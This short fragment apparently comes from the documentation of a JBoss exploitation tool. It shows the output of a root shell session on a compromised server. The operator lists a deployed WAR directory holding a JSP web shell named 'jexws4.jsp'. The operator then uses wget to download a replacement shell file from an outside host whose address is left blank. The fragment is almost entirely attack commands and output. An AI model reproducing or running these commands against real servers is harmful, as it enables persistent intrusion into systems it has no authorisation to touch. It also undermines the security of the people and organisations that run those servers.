 [Type commands or "exit" to finish]
Shell> cd server/default/tmp/deploy/tmp265657373548642781jexws4.war && ls -alh
total 24K
drwxr-xr-x  3 root root 4.0K Feb 13 02:54 .
drwxr-xr-x 10 root root  12K Feb 13 02:54 ..
drwxr-xr-x  2 root root 4.0K Feb 13 02:54 META-INF
-rw-r--r--  1 root root 2.2K Oct 30  2016 jexws4.jsp
[Type commands or "exit" to finish]
Shell> wget http:///jexws4.jsp -O server/default/tmp/deploy/tmp265657373548642781jexws4.war/jexws4.jsp